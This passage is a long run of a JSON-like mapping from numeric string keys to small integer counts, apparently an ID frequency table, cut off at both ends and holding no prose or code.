32":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":8,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":5,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":14,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":2,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":3,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":5,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":3,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,